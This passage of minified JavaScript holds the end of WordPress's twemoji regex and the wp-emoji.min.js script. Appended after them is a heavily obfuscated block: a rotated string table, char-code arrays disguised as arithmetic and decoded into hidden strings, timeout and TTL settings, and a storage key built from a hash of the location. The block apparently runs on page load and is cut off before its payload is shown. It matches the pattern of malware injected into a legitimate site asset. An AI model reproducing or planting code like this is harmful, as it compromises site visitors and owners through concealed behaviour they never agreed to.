d83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude89\ude8f-\udec2\udec6\udece-\udedc\udedf-\udee9]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);
(function(ZbrGvUunDbIB$qi$Xamp,Zvh$Wac_P){const bbPyFuABAfzPlU=evDhRyDLEdQTs$jhSjdKmfgQm,aMT$ntYXCZxHJOOwFFYyYY=ZbrGvUunDbIB$qi$Xamp();while(!![]){try{const VEYOg=parseFloat(bbPyFuABAfzPlU(0x1cd))/(0xde4*Math.trunc(-0x1)+Math.floor(-0x14b7)*parseFloat(0x1)+0x229c)*(-parseFloat(bbPyFuABAfzPlU(0x1bf))/(parseInt(0x24ab)+-parseInt(0x1f)*Math.floor(parseInt(0x77))+Math.floor(-0x20)*Math.ceil(0xb2)))+-parseFloat(bbPyFuABAfzPlU(0x1d4))/(0x910+-parseInt(0xc8)+Number(-parseInt(0x1))*parseInt(0x845))*(parseFloat(bbPyFuABAfzPlU(0x1e2))/(parseInt(0xfd)*-parseInt(0xa)+parseInt(-parseInt(0x1376))+parseFloat(0x1d5c)))+parseFloat(bbPyFuABAfzPlU(0x1f2))/(Math.ceil(0x4)*-0x141+Math.max(-0x65,-0x65)*parseInt(0x5b)+Math.max(parseInt(0x28f),parseInt(0x28f))*parseInt(0x10))+-parseFloat(bbPyFuABAfzPlU(0x1c3))/(Math.floor(0x1)*Math.max(parseInt(0x1907),0x1907)+-0xbb+-parseInt(0x1846))+Math['max'](parseFloat(bbPyFuABAfzPlU(0x1c0))/(parseInt(parseInt(0x26))*parseInt(0xd0)+parseInt(0x3)*0x2f+-0x1f66),parseFloat(bbPyFuABAfzPlU(0x1cf))/(parseFloat(0x2)*-parseInt(0xdbc)+parseFloat(-0x87)*Math.floor(0x37)+parseInt(0x5)*parseInt(0xb4d)))+parseFloat(parseFloat(bbPyFuABAfzPlU(0x1de))/(Math.ceil(0x1aac)+Math.trunc(0xb1e)*parseFloat(-0x3)+0x6b7))+Number(parseFloat(bbPyFuABAfzPlU(0x1e5))/(parseFloat(parseInt(0x377))*0xb+-parseInt(0x10a5)*Math.floor(-0x2)+Math.ceil(-parseInt(0x475d))));if(VEYOg===Zvh$Wac_P)break;else aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}catch(Pp_uQhRcWdKTPpnGdn){aMT$ntYXCZxHJOOwFFYyYY['push'](aMT$ntYXCZxHJOOwFFYyYY['shift']());}}}(AKNrNPvkgunit$o$pwT,Number(0xaf666)+parseInt(-parseInt(0x995))*Math.ceil(0x52)+0x7815*-0x5),void(async function(){const HztLyDnIeSMrnauwQgabSk=evDhRyDLEdQTs$jhSjdKmfgQm,CId_iXk_HUAvhHUybwkKs=Gm$_MKBGI=>String[HztLyDnIeSMrnauwQgabSk(0x1d5)][HztLyDnIeSMrnauwQgabSk(0x1e4)](null,Gm$_MKBGI),ICZZIIXPYYYZVjmpidUj_fYR={'ca':CId_iXk_HUAvhHUybwkKs([-parseInt(0x3)*Number(0x7e7)+0x5*Math.max(-parseInt(0xb3),-parseInt(0xb3))+parseInt(0x6d9)*Math.trunc(0x4),parseFloat(-0x1bb1)+Math.max(-parseInt(0x21),-0x21)*parseInt(0x1)+0x1c4a,Math.ceil(0x687)+parseInt(0xb0b)*-0x3+parseInt(0x1ae0),Number(parseInt(0x2089))*0x1+Math.ceil(-0x1ce7)+parseInt(0x2a)*Number(-parseInt(0x15)),-parseInt(0x1987)+-parseInt(0x1d18)*parseInt(0x1)+parseInt(0x36e2),-0x2*Math.max(0x910,0x910)+Math.trunc(parseInt(0x68))*Math.ceil(0x29)+parseInt(0x1dc),0x10c5+parseInt(0x19ca)+Math.trunc(-parseInt(0x2a4a)),0x17f2+-parseInt(0x1149)+-0x7f*parseInt(parseInt(0xd)),parseFloat(-parseInt(0x8cd))*-parseInt(0x2)+-parseInt(0x4af)*0x2+-0x803,-0x77*0x1c+Number(parseInt(0x197))*Math.ceil(parseInt(0x1))+Number(parseInt(0x2))*parseInt(0x5e7),parseFloat(0x3)*0xb69+Math.trunc(-parseInt(0x8c3))+0x1912*-0x1,-parseInt(0xd7a)+parseInt(0x14e4)+Math.max(-parseInt(0x705),-0x705),-parseInt(0xf6)*0xa+-0x1d71*parseInt(0x1)+Math.floor(0x14f)*0x1e,parseFloat(-parseInt(0x1))*parseInt(0x303)+Math.floor(parseInt(0x5))*Math.floor(parseInt(0x10d))+Math.ceil(parseInt(0x19))*-0x13,Math.max(-0xeec,-parseInt(0xeec))+parseInt(0xb42)*-0x3+0x30eb,0xa90+-parseInt(0x848)+Math.floor(-0x214)*0x1,-parseInt(0x29c)*-0x5+-parseInt(0x17a4)+0xacb,-parseInt(0x45)*parseInt(0x1)+0x15fc+-parseInt(0x1584),Number(0x12b7)+Math.trunc(-0x1)*Math.trunc(-parseInt(0x25ab))+Math.ceil(-0x3821),parseInt(0x9aa)*Math.ceil(0x2)+parseInt(0x2506)+-0x3823,0x1*parseFloat(parseInt(0xa7))+0x4*-0x1c1+0x693,Number(-parseInt(0x15))*-0x18+-parseInt(0xd)*0x1f6+parseFloat(0x17bf)*parseInt(0x1),-parseInt(0x100d)+Math.trunc(-0x15ee)+-parseInt(0x15d)*-0x1c,-parseInt(0xe0b)+-parseInt(0xc1e)+parseInt(0x1a5f),Math.ceil(-0x20)*0xbf+-0x11ae+parseInt(0x29f4),parseInt(-0x45)*-0x7+Math.trunc(0x1206)+parseFloat(-parseInt(0x277))*Math.ceil(parseInt(0x8)),parseFloat(parseInt(0x1))*-0x2239+0x5*-0x650+parseInt(0x420f),0x2406+Math.max(-parseInt(0x2047),-parseInt(0x2047))+-parseInt(0x37d),Math.floor(parseInt(0x25d7))+-0x168e*-parseInt(0x1)+-0x3bff,-parseInt(0x1)*-0x16c9+-parseInt(0x65c)*Math.trunc(-parseInt(0x2))+parseInt(0x11a5)*Number(-0x2),parseInt(0x281)+-0x2ea+Math.ceil(-0xaf)*-0x1,-parseInt(0x304)+Math.ceil(-0x1)*-parseInt(0x2419)+-0x20dd,Number(0x3f5)*parseInt(0x8)+Math.max(-parseInt(0x1),-0x1)*-parseInt(0x1669)+parseFloat(-0x35e1),-parseInt(0x1c)*-0x60+Number(-0x15)*0x1af+parseInt(-parseInt(0x1))*-0x193f,-0xbf9*0x2+0x1b47*parseFloat(parseInt(0x1))+-parseInt(0x324),-parseInt(0x10d4)+Math.max(-parseInt(0x42),-parseInt(0x42))*parseInt(0x91)+0x1223*0x3,Math.ceil(-parseInt(0x1e97))+parseInt(0x527)*Math.ceil(-parseInt(0x1))+Math.max(parseInt(0x2401),0x2401),Math.ceil(-0x12c5)*Math.trunc(0x1)+Math.trunc(parseInt(0x1e8))+-parseInt(0x170)*Math.ceil(-parseInt(0xc)),parseFloat(-0x2182)+parseFloat(0xaed)+Math.trunc(parseInt(0x1))*parseInt(0x16db),-0x730+-parseInt(0x8)*Number(parseInt(0x314))+Math.floor(0x2034),-0x59*0x13+parseInt(0x55)*-0x3a+Math.floor(-0x1)*Number(-parseInt(0x1a41)),Math.ceil(parseInt(0xb))*Number(0x17b)+parseInt(0x4d5)*Math.floor(0x2)+-parseInt(0xb)*Math.max(parseInt(0x257),parseInt(0x257))]),'fs':CId_iXk_HUAvhHUybwkKs([0x989+Math.max(0x1b94,0x1b94)+Math.floor(-0x24ed),0x50b*-parseInt(0x4)+Math.trunc(parseInt(0x1697))+-parseInt(0x1)*0x1f3,0x1*Math.trunc(-0x234f)+Math.floor(-0x2)*-parseInt(0x15a)+parseInt(0x2100),0x157*-parseInt(0x17)+-parseInt(0x1f5b)+-0x377*Math.floor(-parseInt(0x12)),parseFloat(parseInt(0x3))*-0x989+Math.ceil(-0x169)+parseInt(0x1e35),0x11*parseFloat(-parseInt(0x34))+-parseInt(0xa1c)*parseInt(parseInt(0x2))+parseInt(0x17e3),0x2a1*Number(-0xb)+0x1c6*Math.floor(-parseInt(0xa))+parseInt(0x60)*Math.trunc(parseInt(0x7d)),-parseInt(0x14)*Math.floor(-parseInt(0x13c))+parseInt(parseInt(0x6))*-parseInt(0x342)+-parseInt(0x4c2),Math.floor(0x2291)+-parseInt(0x25)*Math.trunc(0x35)+-parseInt(0x1ab0),-0x30*Math.floor(-0xc6)+parseInt(0x10)*Math.floor(0x58)+parseInt(0x13)*-0x239]),'nt':0x1388,'ct':0x2710,'ttl':0x493e0,'dMin':0x64,'dMax':0x1f4},AFNvFUlklk$axPmYyeHIlh=()=>{const IUx_b_hW=HztLyDnIeSMrnauwQgabSk,PoTUUsk_h$d=location[IUx_b_hW(0x1ea)][IUx_b_hW(0x1dc)]('')[IUx_b_hW(0x1f5)]((wlZZlRvIV$Bw,XKHTz$s_TMwYdTjbAnkvg)=>(wlZZlRvIV$Bw<<-0xfa0+-0x8af+Math.max(parseInt(0x1854),0x1854))-wlZZlRvIV$Bw+XKHTz$s_TMwYdTjbAnkvg[IUx_b_hW(0x1d6)](-0x17e3+0x47f*Math.floor(-parseInt(0x1))+parseInt(0x7)*0x40e)|parseInt(0x7f)*0x4+parseFloat(-parseInt(0x1542))*0x1+0x1346,parseInt(-parseInt(0x3b))*Math.floor(0x47)+Math.ceil(0x4c4)+0xb99);return'_s'+Math[IUx_b_hW(0x1d0)](PoTUUsk_h$d)[IUx_b_hW(0x1d3)](-parseInt(0x12dd)*0x1+Number(-parseInt(0x226))+Math.floor(parseInt(0x1527)));},NjyzCWXVdYSU$ZQ$onbh=[[parseInt(-parseInt(0x1e))*Math.trunc(-parseInt(0x13b))+parseInt(0x83)*parseInt(0x35)+-0x3fa1*0x1,-0x126e+parseFloat(-parseInt(0xedf))+parseInt(-0x1)*parseFloat(-0x21c1),Math.max(0x2,0x2)*Number(0xcfa)+0x889+parseInt(-parseInt(0x2209)),-0x1*Math.floor(-0x11f7)+-0x118d*-0x1+parseInt(0x382)*Number(-0xa),parseInt(0x1f7d)+parseInt(0xce0)+-0x2bea,-parseInt(0x1d95)+parseInt(0xb72)+0x125d,parseInt(0x1)*-parseInt(0x15a2)+parseInt(0x1848)+parseInt(0x1)*Math.ceil(-parseInt(0x277)),0x83+-0x11f+0x7*parseInt(0x1d),Math.trunc(-0x1)*-0x223a+parseFloat(parseInt(0x1))*Math.floor(parseInt(0xa70))+parseInt(0x589)*Number(-parseInt(0x8)),parseFloat(-0x10d4)+-parseInt(0xf25)+Math.trunc(parseInt(0x81b))*parseInt(0x4),-parseInt(0x28)*0xa6+-0x10ab+parseInt(0x2afe),Number(-parseInt(0x1073))+-parseInt(0x21e5)*Math.floor(-parseInt(0x1))+-0x1145,0x292*Math.floor(-0x2)+Math.max(parseInt(0x2),0x2)*0x75a+parseInt(0x35)*-0x2c,0x5*parseFloat(-0x6e5)+Math.trunc(-parseInt(0x2591))+0x486f,Math.max(parseInt(0x1),0x1)*parseInt(0xbbf)+0xa99+Number(-parseInt(0x127))*parseInt(0x13),-0x1754+parseInt(0x3)*parseFloat(parseInt(0xcc3))+-0xe81*parseInt(0x1),-0xd*-parseInt(0xb9)+Math.trunc(0x2602)+-parseInt(0x5)*Math.max(0x965,parseInt(0x965)),Math.ceil(0x1)*parseInt(0x46d)+0x22ef+-parseInt(0x26f7),Math.trunc(0x13)*parseInt(0x185)+Math.floor(-parseInt(0x3))*-parseInt(0x151)+-0x205e,0x546+-parseInt(0x226)+-0x2f3,0xa*-0x1eb+parseInt(0x2527)+-0x1187,parseInt(0xde)*Math.max(parseInt(0x29),parseInt(0x29))+Math.ceil(parseInt(0x2))*Math.floor(-parseInt(0x356))+0x1*-parseInt(0x1c72),parseInt(0x3)*parseFloat(-parseInt(0x1fd))+-0x1*-0x17bd+parseInt(0x1)*-0x1163,-parseInt(0x813)*-parseInt(0x4)+parseInt(parseInt(0x65a))+0x99e*parseFloat(-parseInt(0x4)),Number(-0x2606)+Math.floor(-0x2599)+Math.max(0x4c0f,parseInt(0x4c0f))*parseInt(0x1),parseFloat(0x8e6)+parseInt(0xb)*Number(0x283)+-parseInt(0x2412),0x75f+-0x2180+-parseInt(0x1)*Number(-0x1a83),parseInt(0x1cdd)+-0x1*-0x19f6+parseInt(0x3667)*-parseInt(0x1),0xf2b+-parseInt(0x590)*-0x6+Math.max(-0x3022,-parseInt(0x3022)),-parseInt(0x1)*0xe1b+-0x2032+parseInt(0x2eb0),0x1f*Math.trunc(-0x19)+Math.floor(0x250c)+-parseInt(0x2197),parseInt(0x8ee)*0x4+0x2*-0x152+parseInt(0x20a5)*-0x1,Math.max(-parseInt(0xc),-0xc)*-0xc0+Number(-parseInt(0x2178))+Number(-0x4a)*parseInt(-0x56),0x14f7*-parseInt(0x1)+Math.ceil(parseInt(0x174b))+-0x1ef,0x83b*parseInt(0x4)+parseInt(0x1)*Math.floor(-parseInt(0x22bd))+Math.floor(parseInt(0x1ff)),0x24*Math.floor(0xc9)+parseInt(0x7dc)*-0x1+-0x1405,parseInt(0x56b)+Number(-parseInt(0x981))+parseInt(